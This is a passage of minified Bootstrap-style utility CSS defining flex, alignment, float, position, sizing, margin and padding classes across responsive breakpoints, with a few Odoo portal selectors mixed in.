wrap-reverse !important;}.flex-fill{flex: 1 1 auto !important;}.flex-grow-0{flex-grow: 0 !important;}.flex-grow-1{flex-grow: 1 !important;}.flex-shrink-0{flex-shrink: 0 !important;}.flex-shrink-1{flex-shrink: 1 !important;}.justify-content-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-center{justify-content: center !important;}.justify-content-between{justify-content: space-between !important;}.justify-content-around{justify-content: space-around !important;}.align-items-start{align-items: flex-start !important;}.align-items-end{align-items: flex-end !important;}.align-items-center{align-items: center !important;}.align-items-baseline{align-items: baseline !important;}.align-items-stretch{align-items: stretch !important;}.align-content-start{align-content: flex-start !important;}.align-content-end{align-content: flex-end !important;}.align-content-center{align-content: center !important;}.align-content-between{align-content: space-between !important;}.align-content-around{align-content: space-around !important;}.align-content-stretch{align-content: stretch !important;}.align-self-auto{align-self: auto !important;}.align-self-start{align-self: flex-start !important;}.align-self-end{align-self: flex-end !important;}.align-self-center{align-self: center !important;}.align-self-baseline{align-self: baseline !important;}.align-self-stretch{align-self: stretch !important;}@media (min-width: 576px){.flex-sm-row{flex-direction: row !important;}.flex-sm-column{flex-direction: column !important;}.flex-sm-row-reverse{flex-direction: row-reverse !important;}.flex-sm-column-reverse{flex-direction: column-reverse !important;}.flex-sm-wrap{flex-wrap: wrap !important;}.flex-sm-nowrap{flex-wrap: nowrap !important;}.flex-sm-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-sm-fill{flex: 1 1 auto !important;}.flex-sm-grow-0{flex-grow: 0 !important;}.flex-sm-grow-1{flex-grow: 1 !important;}.flex-sm-shrink-0{flex-shrink: 0 !important;}.flex-sm-shrink-1{flex-shrink: 1 !important;}.justify-content-sm-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-sm-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-sm-center{justify-content: center !important;}.justify-content-sm-between{justify-content: space-between !important;}.justify-content-sm-around{justify-content: space-around !important;}.align-items-sm-start{align-items: flex-start !important;}.align-items-sm-end{align-items: flex-end !important;}.align-items-sm-center{align-items: center !important;}.align-items-sm-baseline{align-items: baseline !important;}.align-items-sm-stretch{align-items: stretch !important;}.align-content-sm-start{align-content: flex-start !important;}.align-content-sm-end{align-content: flex-end !important;}.align-content-sm-center{align-content: center !important;}.align-content-sm-between{align-content: space-between !important;}.align-content-sm-around{align-content: space-around !important;}.align-content-sm-stretch{align-content: stretch !important;}.align-self-sm-auto{align-self: auto !important;}.align-self-sm-start{align-self: flex-start !important;}.align-self-sm-end{align-self: flex-end !important;}.align-self-sm-center{align-self: center !important;}.align-self-sm-baseline{align-self: baseline !important;}.align-self-sm-stretch{align-self: stretch !important;}}@media (min-width: 768px){.flex-md-row{flex-direction: row !important;}.flex-md-column{flex-direction: column !important;}.flex-md-row-reverse{flex-direction: row-reverse !important;}.flex-md-column-reverse{flex-direction: column-reverse !important;}.flex-md-wrap{flex-wrap: wrap !important;}.flex-md-nowrap{flex-wrap: nowrap !important;}.flex-md-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-md-fill{flex: 1 1 auto !important;}.flex-md-grow-0{flex-grow: 0 !important;}.flex-md-grow-1{flex-grow: 1 !important;}.flex-md-shrink-0{flex-shrink: 0 !important;}.flex-md-shrink-1{flex-shrink: 1 !important;}.justify-content-md-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-md-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-md-center{justify-content: center !important;}.justify-content-md-between{justify-content: space-between !important;}.justify-content-md-around{justify-content: space-around !important;}.align-items-md-start{align-items: flex-start !important;}.align-items-md-end{align-items: flex-end !important;}.align-items-md-center{align-items: center !important;}.align-items-md-baseline{align-items: baseline !important;}.align-items-md-stretch{align-items: stretch !important;}.align-content-md-start{align-content: flex-start !important;}.align-content-md-end{align-content: flex-end !important;}.align-content-md-center{align-content: center !important;}.align-content-md-between{align-content: space-between !important;}.align-content-md-around{align-content: space-around !important;}.align-content-md-stretch{align-content: stretch !important;}.align-self-md-auto{align-self: auto !important;}.align-self-md-start{align-self: flex-start !important;}.align-self-md-end{align-self: flex-end !important;}.align-self-md-center{align-self: center !important;}.align-self-md-baseline{align-self: baseline !important;}.align-self-md-stretch{align-self: stretch !important;}}@media (min-width: 992px){.flex-lg-row{flex-direction: row !important;}.flex-lg-column{flex-direction: column !important;}.flex-lg-row-reverse{flex-direction: row-reverse !important;}.flex-lg-column-reverse{flex-direction: column-reverse !important;}.flex-lg-wrap{flex-wrap: wrap !important;}.flex-lg-nowrap{flex-wrap: nowrap !important;}.flex-lg-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-lg-fill{flex: 1 1 auto !important;}.flex-lg-grow-0{flex-grow: 0 !important;}.flex-lg-grow-1{flex-grow: 1 !important;}.flex-lg-shrink-0{flex-shrink: 0 !important;}.flex-lg-shrink-1{flex-shrink: 1 !important;}.justify-content-lg-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-lg-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-lg-center{justify-content: center !important;}.justify-content-lg-between{justify-content: space-between !important;}.justify-content-lg-around{justify-content: space-around !important;}.align-items-lg-start{align-items: flex-start !important;}.align-items-lg-end{align-items: flex-end !important;}.align-items-lg-center{align-items: center !important;}.align-items-lg-baseline{align-items: baseline !important;}.align-items-lg-stretch{align-items: stretch !important;}.align-content-lg-start{align-content: flex-start !important;}.align-content-lg-end{align-content: flex-end !important;}.align-content-lg-center{align-content: center !important;}.align-content-lg-between{align-content: space-between !important;}.align-content-lg-around{align-content: space-around !important;}.align-content-lg-stretch{align-content: stretch !important;}.align-self-lg-auto{align-self: auto !important;}.align-self-lg-start{align-self: flex-start !important;}.align-self-lg-end{align-self: flex-end !important;}.align-self-lg-center{align-self: center !important;}.align-self-lg-baseline{align-self: baseline !important;}.align-self-lg-stretch{align-self: stretch !important;}}@media (min-width: 1200px){.flex-xl-row{flex-direction: row !important;}.flex-xl-column{flex-direction: column !important;}.flex-xl-row-reverse{flex-direction: row-reverse !important;}.flex-xl-column-reverse{flex-direction: column-reverse !important;}.flex-xl-wrap{flex-wrap: wrap !important;}.flex-xl-nowrap{flex-wrap: nowrap !important;}.flex-xl-wrap-reverse{flex-wrap: wrap-reverse !important;}.flex-xl-fill{flex: 1 1 auto !important;}.flex-xl-grow-0{flex-grow: 0 !important;}.flex-xl-grow-1{flex-grow: 1 !important;}.flex-xl-shrink-0{flex-shrink: 0 !important;}.flex-xl-shrink-1{flex-shrink: 1 !important;}.justify-content-xl-start{-webkit-box-pack: start !important; justify-content: flex-start !important;}.justify-content-xl-end{-webkit-box-pack: end !important; justify-content: flex-end !important;}.justify-content-xl-center{justify-content: center !important;}.justify-content-xl-between{justify-content: space-between !important;}.justify-content-xl-around{justify-content: space-around !important;}.align-items-xl-start{align-items: flex-start !important;}.align-items-xl-end{align-items: flex-end !important;}.align-items-xl-center{align-items: center !important;}.align-items-xl-baseline{align-items: baseline !important;}.align-items-xl-stretch{align-items: stretch !important;}.align-content-xl-start{align-content: flex-start !important;}.align-content-xl-end{align-content: flex-end !important;}.align-content-xl-center{align-content: center !important;}.align-content-xl-between{align-content: space-between !important;}.align-content-xl-around{align-content: space-around !important;}.align-content-xl-stretch{align-content: stretch !important;}.align-self-xl-auto{align-self: auto !important;}.align-self-xl-start{align-self: flex-start !important;}.align-self-xl-end{align-self: flex-end !important;}.align-self-xl-center{align-self: center !important;}.align-self-xl-baseline{align-self: baseline !important;}.align-self-xl-stretch{align-self: stretch !important;}}.float-left{float: left !important;}.float-right{float: right !important;}.float-none{float: none !important;}@media (min-width: 576px){.float-sm-left{float: left !important;}.float-sm-right{float: right !important;}.float-sm-none{float: none !important;}}@media (min-width: 768px){.float-md-left{float: left !important;}.float-md-right{float: right !important;}.float-md-none{float: none !important;}}@media (min-width: 992px){.float-lg-left{float: left !important;}.float-lg-right{float: right !important;}.float-lg-none{float: none !important;}}@media (min-width: 1200px){.float-xl-left{float: left !important;}.float-xl-right{float: right !important;}.float-xl-none{float: none !important;}}.overflow-auto{overflow: auto !important;}.overflow-hidden{overflow: hidden !important;}.position-static{position: static !important;}.position-relative{position: relative !important;}.position-absolute{position: absolute !important;}.position-fixed{position: fixed !important;}.position-sticky{position: sticky !important;}.fixed-top{position: fixed; top: 0; right: 0; left: 0; z-index: 1030;}.fixed-bottom{position: fixed; right: 0; bottom: 0; left: 0; z-index: 1030;}@supports (position: sticky){.sticky-top{position: sticky; top: 0; z-index: 1020;}}.sr-only{position: absolute; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; border: 0;}.sr-only-focusable:active, .sr-only-focusable:focus{position: static; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal;}.shadow-sm{box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;}.shadow{box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;}.shadow-lg{box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;}.shadow-none{box-shadow: none !important;}.w-25{width: 25% !important;}.w-50{width: 50% !important;}.w-75{width: 75% !important;}.w-100{width: 100% !important;}.w-auto{width: auto !important;}.w-0{width: 0 !important;}.h-25{height: 25% !important;}.h-50{height: 50% !important;}.h-75{height: 75% !important;}.h-100{height: 100% !important;}.h-auto{height: auto !important;}.h-0{height: 0 !important;}.mw-100{max-width: 100% !important;}.mh-100{max-height: 100% !important;}.min-vw-100{min-width: 100vw !important;}.min-vh-100{min-height: 100vh !important;}.vw-100{width: 100vw !important;}.vh-100{height: 100vh !important;}.stretched-link::after{position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 1; pointer-events: auto; content: ""; background-color: rgba(0, 0, 0, 0);}.m-0{margin: 0 !important;}.mt-0, .my-0{margin-top: 0 !important;}.mr-0, .mx-0{margin-right: 0 !important;}.mb-0, .my-0{margin-bottom: 0 !important;}.ml-0, .mx-0{margin-left: 0 !important;}.m-1{margin: 0.25rem !important;}.mt-1, .my-1{margin-top: 0.25rem !important;}.mr-1, .mx-1{margin-right: 0.25rem !important;}.mb-1, .my-1{margin-bottom: 0.25rem !important;}.ml-1, .mx-1{margin-left: 0.25rem !important;}.m-2{margin: 0.5rem !important;}.mt-2, .my-2{margin-top: 0.5rem !important;}.mr-2, .mx-2{margin-right: 0.5rem !important;}.mb-2, .my-2{margin-bottom: 0.5rem !important;}.ml-2, .mx-2{margin-left: 0.5rem !important;}.m-3{margin: 1rem !important;}.mt-3, .my-3{margin-top: 1rem !important;}.mr-3, .mx-3{margin-right: 1rem !important;}.mb-3, .my-3{margin-bottom: 1rem !important;}.ml-3, .mx-3{margin-left: 1rem !important;}.m-4{margin: 1.5rem !important;}.mt-4, .o_portal_security_body section, .my-4{margin-top: 1.5rem !important;}.mr-4, .mx-4{margin-right: 1.5rem !important;}.mb-4, .my-4{margin-bottom: 1.5rem !important;}.ml-4, .mx-4{margin-left: 1.5rem !important;}.m-5{margin: 3rem !important;}.mt-5, .my-5{margin-top: 3rem !important;}.mr-5, .mx-5{margin-right: 3rem !important;}.mb-5, .my-5{margin-bottom: 3rem !important;}.ml-5, .mx-5{margin-left: 3rem !important;}.p-0{padding: 0 !important;}.pt-0, .py-0{padding-top: 0 !important;}.pr-0, .px-0{padding-right: 0 !important;}.pb-0, .py-0{padding-bottom: 0 !important;}.pl-0, .px-0{padding-left: 0 !important;}.p-1{padding: 0.25rem !important;}.pt-1, .py-1{padding-top: 0.25rem !important;}.pr-1, .px-1{padding-right: 0.25rem !important;}.pb-1, .py-1{padding-bottom: 0.25rem !important;}.pl-1, .px-1{padding-left: 0.25rem !important;}.p-2{padding: 0.5rem !important;}.pt-2, .py-2{padding-top: 0.5rem !important;}.pr-2, .px-2{padding-right: 0.5rem !important;}.pb-2, .py-2{padding-bottom: 0.5rem !important;}.pl-2, .px-2{padding-left: 0.5rem !important;}.p-3{padding: 1rem !important;}.pt-3, .py-3{padding-top: 1rem !important;}.pr-3, .px-3{padding-right: 1rem !important;}.pb-3, .py-3{padding-bottom: 1rem !important;}.pl-3, .px-3{padding-left: 1rem !important;}.p-4{padding: 1.5rem !important;}.pt-4, .py-4{padding-top: 1.5rem !important;}.pr-4, .px-4{padding-right: 1.5rem !important;}.pb-4, .py-4{padding-bottom: 1.5rem !important;}.pl-4, .px-4{padding-left: 1.5rem !important;}.p-5{padding: 3rem !important;}.pt-5, .py-5{padding-top: 3rem !important;}.pr-5, .px-5{padding-right: 3rem !important;}.pb-5, .py-5{padding-bottom: 3rem !important;}.pl-5, .px-5{padding-left: 3rem !important;}.m-n1{margin: -0.25rem !important;}.mt-n1, .my-n1{margin-top: -0.25rem !important;}.mr-n1, .mx-n1{margin-right: -0.25rem !important;}.mb-n1, .my-n1{margin-bottom: -0.25rem !important;}.ml-n1, .mx-n1{margin-left: -0.25rem !important;}.m-n2{margin: -0.5rem !important;}.mt-n2, .my-n2{margin-top: -0.5rem !important;}.mr-n2, .mx-n2{margin-right: -0.5rem !important;}.mb-n2, .my-n2{margin-bottom: -0.5rem !important;}.ml-n2, .mx-n2{margin-left: -0.5rem !important;}.m-n3{margin: -1rem !important;}.mt-n3, .my-n3{margin-top: -1rem !important;}.mr-n3, .mx-n3{margin-right: -1rem !important;}.mb-n3, .my-n3{margin-bottom: -1rem !important;}.ml-n3, .mx-n3{margin-left: -1rem !important;}.m-n4{margin: -1.5rem !important;}.mt-n4, .my-n4{margin-top: -1.5rem !important;}.mr-n4, .mx-n4{margin-right: -1.5rem !important;}.mb-n4, .my-n4{margin-bottom: -1.5rem !important;}.ml-n4, .mx-n4{margin-left: -1.5rem !important;}.m-n5{margin: -3rem !important;}.mt-n5, .my-n5{margin-top: -3rem !important;}.mr-n5, .mx-n5{margin-right: -3rem !important;}.mb-n5, .my-n5{margin-bottom: -3rem !important;}.ml-n5, .mx-n5{margin-left: -3rem !important;}.m-auto{margin: auto !important;}.mt-auto, .my-auto{margin-top: auto !important;}.mr-auto, .mx-auto, .o_portal_security_body{margin-right: auto !important;}.mb-auto, .my-auto{margin-bottom: auto !important;}.ml-auto, .mx-auto, .o_portal_security_body{margin-left: auto !important;}@media (min-width: 576px){.m-sm-0{margin: 0 !important;}.mt-sm-0, .my-sm-0{margin-top: 0 !important;}.mr-sm-0, .mx-sm-0{margin-right: 0 !important;}.mb-sm-0, .my-sm-0{margin-bottom: 0 !important;}.ml-sm-0, .mx-sm-0{margin-left: 0 !important;}.m-sm-1{margin: 0.25rem !important;}.mt-sm-1, .my-sm-1{margin-top: 0.25rem !important;}.mr-sm-1, .mx-sm-1{margin-right: 0.25rem !important;}.mb-sm-1, .my-sm-1{margin-bottom: 0.25rem !important;}.ml-sm-1, .mx-sm-1{margin-left: 0.25rem !important;}.m-sm-2{margin: 0.5rem !important;}.mt-sm-2, .my-sm-2{margin-top: 0.5rem !important;}.mr-sm-2, .mx-sm-2{margin-right: 0.5rem !important;}.mb-sm-2, .my-sm-2{margin-bottom: 0.5rem !important;}.ml-sm-2, .mx-sm-2{margin-left: 0.5rem !important;}.m-sm-3{margin: 1rem !important;}.mt-sm-3, .my-sm-3{margin-top: 1rem !important;}.mr-sm-3, .mx-sm-3{margin-right: 1rem !important;}.mb-sm-3, .my-sm-3{margin-bottom: 1rem !important;}.ml-sm-3, .mx-sm-3{margin-left: 1rem !important;}.m-sm-4{margin: 1.5rem !important;}.mt-sm-4, .my-sm-4{margin-top: 1.5rem !important;}.mr-sm-4, .mx-sm-4{margin-right: 1.5rem !important;}.mb-sm-4, .my-sm-4{margin-bottom: 1.5rem !important;}.ml-sm-4, .mx-sm-4{margin-left: 1.5rem !important;}.m-sm-5{margin: 3rem !important;}.mt-sm-5, .my-sm-5{margin-top: 3rem !important;}.mr-sm-5, .mx-sm-5{margin-right: 3rem !important;}.mb-sm-5, .my-sm-5{margin-bottom: 3rem !important;}.ml-sm-5, .mx-sm-5{margin-left: 3rem !important;}.p-sm-0{padding: 0 !important;}.pt-sm-0, .py-sm-0{padding-top: 0 !important;}.pr-sm-0, .px-sm-0{padding-right: 0 !important;}.pb-sm-0, .py-sm-0{padding-bottom: 0 !important;}.pl-sm-0, .px-sm-0{padding-left: 0 !important;}.p-sm-1{padding: 0.25rem !important;}.pt-sm-1, .py-sm-1{padding-top: 0.25rem !important;}.pr-sm-1, .px-sm-1{padding-right: 0.25rem !important;}.pb-sm-1, .py-sm-1{padding-bottom: 0.25rem !important;}.pl-sm-1, .px-sm-1{padding-left: 0.25rem !important;}.p-sm-2{padding: 0.5rem !important;}.pt-sm-2, .py-sm-2{padding-top: 0.5rem !important;}.pr-sm-2, .px-sm-2{padding-right: 0.5rem !important;}.pb-sm-2, .py-sm-2{padding-bottom: 0.5rem !important;}.pl-sm-2, .px-sm-2{padding-left: 0.5rem !important;}.p-sm-3{padding: 1rem !important;}.pt-sm-3, .py-sm-3{padding-top: 1rem !important;}.pr-sm-3, .px-sm-3{padding-right: 1rem !important;}.pb-sm-3, .py-sm-3{padding-bottom: 1rem !important;}.pl-sm-3, .px-sm-3{padding-left: 1rem !important;}.p-sm-4{padding: 1.5rem !important;}.pt-sm-4, .py-sm-4{padding-top: 1.5rem !important;}.pr-sm-4, .px-sm-4{padding-right: 1.5rem !important;}.pb-sm-4, .py-sm-4{padding-bottom: 1.5rem !important;}.pl-sm-4, .px-sm-4{padding-left: 1.5rem !important;}.p-sm-5{padding: 3rem !important;}.pt-sm-5, .py-sm-5{padding-top: 3rem !important;}.pr-sm-5, .px-sm-5{padding-right: 3rem !important;}.pb-sm-5, .py-sm-5{padding-bottom: 3rem !important;}.pl-sm-5, .px-sm-5{padding-left: 3rem !important;}.m-sm-n1{margin: -0.25rem !important;}.mt-sm-n1, .my-sm-n1{margin-top: -0.25rem !important;}.mr-sm-n1, .mx-sm-n1{margin-right: -0.25rem !important;}.mb-sm-n1, .my-sm-n1{margin-bottom: -0.25rem !important;}.ml-sm-n1, .mx-sm-n1{margin-left: -0.25rem !important;}.m-sm-n2{margin: -0.5rem !important;}.mt-sm-n2, .my-sm-n2{margin-top: -0.5rem !important;}.mr-sm-n2, .mx-sm-n2{margin-right: -0.5rem !important;}.mb-sm-n2, .my-sm-n2{margin-bottom: -0.5rem !important;}.ml-sm-n2, .mx-sm-n2{margin-left: -0.5rem !important;}.m-sm-n3{margin: -1rem !important;}.mt-sm-n3, .my-sm-n3{margin-top: -1rem !important;}.mr-sm-n3, .mx-sm-n3{margin-right: -1rem !important;}.mb-sm-n3, .my-sm-n3{margin-bottom: -1rem !important;}.ml-sm-n3, .mx-sm-n3{margin-left: -1rem !important;}.m-sm-n4{margin: -1.5rem !important;}.mt-sm-n4, .my-sm-n4{margin-top: -1.5rem !important;}.mr-sm-n4, .mx-sm-n4{margin-right: -1.5rem !important;}.mb-sm-n4, .my-sm-n4{margin-bottom: -1.5rem !important;}.ml-sm-n4, .mx-sm-n4{margin-left: -1.5rem !important;}.m-sm-n5{margin: -3rem !important;}.mt-sm-n5, .my-sm-n5{margin-top: -3rem !important;}.mr-sm-n5, .mx-sm-n5{margin-right: -3rem !important;}.mb-sm-n5, .my-sm-n5{margin-bottom: -3rem !important;}.ml-sm-n5, .mx-sm-n5{margin-left: -3rem !important;}.m-sm-auto{margin: auto !important;}.mt-sm-auto, .my-sm-auto{margin-top: auto !important;}.mr-sm-auto, .mx-sm-auto{margin-right: auto !important;}.mb-sm-auto, .my-sm-auto{margin-bottom: auto !important;}.ml-sm-auto, .mx-sm-auto{margin-left: auto !important;}}@media (min-width: 768px){.m-md-0{margin: 0 !important;}.mt-md-0, .my-md-0{margin-top: 0 !important;}.mr-md-0, .mx-md-0{margin-right: 0 !important;}.mb-md-0, .my-md-0{margin-bottom: 0 !important;}.ml-md-0, .mx-md-0{margin-left: 0 !important;}.m-md-1{margin: 0.25rem !important;}.mt-md-1, .my-md-1{margin-top: 0.25rem !important;}.mr-md-1, .mx-md-1{margin-right: 0.25rem !important;}.mb-md-1, .my-md-1{margin-bottom: 0.25rem !important;}.ml-md-1, .mx-md-1{margin-left: 0.25rem !important;}.m-md-2{margin: 0.5rem !important;}.mt-md-2, .my-md-2{margin-top: 0.5rem !important;}.mr-md-2, .mx-md-2{margin-right: 0.5rem !important;}.mb-md-2, .my-md-2{margin-bottom: 0.5rem !important;}.ml-md-2, .mx-md-2{margin-left: 0.5rem !important;}.m-md-3{margin: 1rem !important;}.mt-md-3, .my-md-3{margin-top: 1rem !important;}.mr-md-3, .mx-md-3{margin-right: 1rem !important;}.mb-md-3, .my-md-3{margin-bottom: 1rem !important;}.ml-md-3, .mx-md-3{margin-left: 1rem !important;}.m-md-4{margin: 1.5rem !important;}.mt-md-4, .my-md-4{margin-top: 1.5rem !important;}.mr-md-4, .mx-md-4{margin-right: 1.5rem !important;}.mb-md-4, .my-md-4{margin-bottom: 1.5rem !important;}.ml-md-4, .mx-md-4{margin-left: 1.5rem !important;}.m-md-5{margin: 3rem !important;}.mt-md-5, .my-md-5{margin-top: 3rem !important;}.mr-md-5, .mx-md-5{margin-right: 3rem !important;}.mb-md-5, .my-md-5{margin-bottom: 3rem !important;}.ml-md-5, .mx-md-5{margin-left: 3rem !important;}.p-md-0{padding: 0 !important;}.pt-md-0, .py-md-0{padding-top: 0 !important;}.pr-md-0, .px-md-0{padding-right: 0 !important;}.pb-md-0, .py-md-0{padding-bottom: 0 !important;}.pl-md-0, .px-md-0{padding-left: 0 !important;}.p-md-1{padding: 0.25rem !important;}.pt-md-1, .py-md-1{padding-top: 0.25rem !important;}.pr-md-1, .px-md-1{padding-right: 0.25rem !important;}.pb-md-1, .py-md-1{padding-bottom: 0.25rem !important;}.pl-md-1, .px-md-1{padding-left: 0.25rem !important;}.p-md-2{padding: 0.5rem !important;}.pt-md-2, .py-md-2{padding-top: 0.5rem !important;}.pr-md-2, .px-md-2{padding-right: 0.5rem !important;}.pb-md-2, .py-md-2{padding-bottom: 0.5rem !important;}.pl-md-2, .px-md-2{padding-left: 0.5rem !important;}.p-md-3{padding: 1rem !important;}.pt-md-3, .py-md-3{padding-top: 1rem !important;}.pr-md-3, .px-md-3{padding-right: 1rem !important;}.pb-md-3, .py-md-3{padding-bottom: 1rem !important;}.pl-md-3, .px-md-3{padding-left: 1rem !important;}.p-md-4{padding: 1.5rem !important;}.pt-md-4, .py-md-4{padding-top: 1.5rem !important;}.pr-md-4, .px-md-4{padding-right: 1.5rem !important;}.pb-md-4, .py-md-4{padding-bottom: 1.5rem !important;}.pl-md-4, .px-md-4{padding-left: 1.5rem !important;}.p-md-5{padding: 3rem !important;}.pt-md-5, .py-md-5{padding-top: 3rem !important;}.pr-md-5, .px-md-5{padding-right: 3rem !important;}.pb-md-5, .py-md-5{padding-bottom: 3rem !important;}.pl-md-5, .px-md-5{padding-left: 3rem !important;}.m-md-n1{margin: -0.25rem !important;}.mt-md-n1, .my-md-n1{margin-top: -0.25rem !important;}.mr-md-n1, .mx-md-n1{margin-right: -0.25rem !important;}.mb-md-n1, .my-md-n1{margin-bottom: -0.25rem !important;}.ml-md-n1, .mx-md-n1{margin-left: -0.25rem !important;}.m-md-n2{margin: -0.5rem !important;}.mt-md-n2, .my-md-n2{margin-top: -0.5rem !important;}.mr-md-n2, .mx-md-n2{margin-right: -0.5rem !important;}.mb-md-n2, .my-md-n2{margin-bottom: -0.5rem !important;}.ml-md-n2, .mx-md-n2{margin-left: -0.5rem !important;}.m-md-n3{margin: -1rem !important;}.mt-md-n3, .my-md-n3{margin-top: -1rem !important;}.mr-md-n3, .mx-md-n3{margin-right: -1rem !important;}.mb-md-n3, .my-md-n3{margin-bottom: -1rem !important;}.ml-md-n3, .mx-md-n3{margin-left: -1rem !important;}.m-md-n4{margin: -1.5rem !important;}.mt-md-n4, .my-md-n4{margin-top: -1.5rem !important;}.mr-md-n4, .mx-md-n4{margin-right: -1.5rem !important;}.mb-md-n4, .my-md-n4{margin-bottom: -1.5rem !important;}.ml-md-n4, .mx-md-n4{margin-left: -1.5rem !important;}.m-md-n5{margin: -3rem !important;}.mt-md-n5, .my-md-n5{margin-top: -3rem !important;}.mr-md-n5, .mx-md-n5{margin-right: -3rem !important;}.mb-md-n5, .my-md-n5{margin-bottom: -3rem !important;}.ml-md-n5, .mx-md-n5{margin-left: -3rem !important;}.m-md-auto{margin: auto !important;}.mt-md-auto, .my-md-auto{margin-top: auto !important;}.mr-md-auto, .mx-md-auto{margin-right: auto !important;}.mb-md-auto, .my-md-auto{margin-bottom: auto !important;}.ml-md-auto, .mx-md-auto{margin-left: auto !important;}}@media (min-width: 992px){.m-lg-0{margin: 0 !important;}.mt-lg-0, .my-lg-0{margin-top: 0 !important;}.mr-lg-0, .mx-lg-0{margin-right: 0 !important;}.mb-lg-0, .my-lg-0{margin-bottom: 0 !important;}.ml-lg-0, .mx-lg-0{margin-left: 0 !important;}.m-lg-1{margin: 0.25rem !important;}.mt-lg-1, .my-lg-1{margin-top: 0.25rem !important;}.mr-lg-1, .mx-lg-1{margin-right: 0.25rem !important;}.mb-lg-1, .my-lg-1{margin-bottom: 0.25rem !important;}.ml-lg-1, .mx-lg-1{margin-left: 0.25rem !important;}.m-lg-2{margin: 0.5rem !important;}.mt-lg-2, .my-lg-2{margin-top: 0.5rem !important;}.mr-lg-2, .mx-lg-2{margin-right: 0.5rem !important;}.mb-lg-2, .my-lg-2{margin-bottom: 0.5rem !important;}.ml-lg-2, .mx-lg-2{margin-left: 0.5rem !important;}.m-lg-3{margin: 1rem !important;}.mt-lg-3, .my-lg-3{margin-top: 1rem !important;}.mr-lg-3, .mx-lg-3{margin-right: 1rem !important;}.mb-lg-3, .my-lg-3{margin-bottom: 1rem !important;}.ml-lg-3, .mx-lg-3{margin-left: 1rem !important;}.m-lg-4{margin: 1.5rem !important;}.mt-lg-4, .my-lg-4{margin-top: 1.5rem !important;}.mr-lg-4, .mx-lg-4{margin-right: 1.5rem !important;}.mb-lg-4, .my-lg-4{margin-bottom: 1.5rem !important;}.ml-lg-4, .mx-lg-4{margin-left: 1.5rem !important;}.m-lg-5{margin: 3rem !important;}.mt-lg-5, .my-lg-5{margin-top: 3rem !important;}.mr-lg-5, .mx-lg-5{margin-right: 3rem !important;}.mb-lg-5, .my-lg-5{margin-bottom: 3rem !important;}.ml-lg-5, .mx-lg-5{margin-left: 3rem !important;}.p-lg-0{padding: 0 !important;}.pt-lg-0, .py-lg-0{padding-top: 0 !important;}.pr-lg-0, .px-lg-0{padding-right: 0 !important;}.pb-lg-0, .py-lg-0{padding-bottom: 0 !important;}.pl-lg-0, .px-lg-0{padding-left: 0 !important;}.p-lg-1{padding: 0.25rem !important;}.pt-lg-1, .py-lg-1{padding-top: 0.25rem !important;}.pr-lg-1, .px-lg-1{padding-right: 0.25rem !important;}.pb-lg-1, .py-lg-1{padding-bottom: 0.25rem !important;}.pl-lg-1, .px-lg-1{padding-left: 0.25rem !important;}.p-lg-2{padding: 0.5rem !important;}.pt-lg-2, .py-lg-2{padding-top: 0.5rem !important;}.pr-lg-2, .px-lg-2{padding-right: 0.5rem !important;}.pb-lg-2, .py-lg-2{padding-bottom: 0.5rem !important;}.pl-lg-2, .px-lg-2{padding-left: 0.5rem !important;}.p-lg-3{padding: 1rem !important;}.pt-lg-3, .py-lg-3{padding-top: 1rem !important;}.pr-lg-3, .px-lg-3{padding-right: 1rem !important;}.pb-lg-3, .py-lg-3{padding-bottom: 1rem !important;}.pl-lg-3, .px-lg-3{padding-left: 1rem !important;}.p-lg-4{padding: 1.5rem !important;}.pt-lg-4, .py-lg-4{padding-top: 1.5rem !important;}.pr-lg-4, .px-lg-4{padding-right: 1.5rem !important;}.pb-lg-4, .py-lg-4{padding-bottom: 1.5rem !important;}.pl-lg-4, .px-lg-4{padding-left: 1.5rem !important;}.p-lg-5{padding: 3rem !important;}.pt-lg-5, .py-lg-5{padding-top: 3rem !important;}.pr-lg-5, .px-lg-5{padding-right: 3rem !important;}.pb-lg-5, .py-lg-5{padding-bottom: 3rem !important;}.pl-lg-5, .px-lg-5{padding-left: 3rem !important;}.m-lg-n1{margin: -0.25rem !important;}.mt-lg-n1, .my-lg-n1{margin-top: -0.25rem !important;}.mr-lg-n1, .mx-lg-n1{margin-right: -0.25rem !important;}.mb-lg-n1, .my-lg-n1{margin-bottom: -0.25rem !important;}.ml-lg-n1, .mx-lg-n1{margin-left: -0.25rem !important;}.m-lg-n2{margin: -0.5rem !important;}.mt-lg-n2, .my-lg-n2{margin-top: -0.5rem !important;}.mr-lg-n2, .mx-lg-n2{margin-right: -0.5rem !important;}.mb-lg-n2, .my-lg-n2{margin-bottom: -0.5rem !important;}.ml-lg-n2, .mx-lg-n2{margin-left: -0.5rem !important;}.m-lg-n3{margin: -1rem !important;}.mt-lg-n3, .my-lg-n3{margin-top: -1rem !important;}.mr-lg-n3, .mx-lg-n3{margin-right: -1rem !important;}.mb-lg-n3, .my-lg-n3{margin-bottom: -1rem !important;}.ml-lg-n3, .mx-lg-n3{margin-left: -1rem !important;}.m-lg-n4{margin: -1.5rem !important;}.mt-lg-n4, .my-lg-n4{margin-top: -1.5rem !important;}.mr-lg-n4, .mx-lg-n4{margin-right: -1.5rem !important;}.mb-lg-n4, .my-lg-n4{margin-bottom: -1.5rem !important;}.ml-lg-n4, .mx-lg-n4{margin-left: -1.5rem !important;}.m-lg-n5{margin: -3rem !important;}.mt-lg-n5, .my-lg-n5{margin-top: -3rem !important;}.mr-lg-n5, .mx-lg-n5{margin-right: -3rem !important;}.mb-lg-n5, .my-lg-n5{margin-bottom: -3rem !important;}.ml-lg-n5, .mx-lg-n5{margin-left: 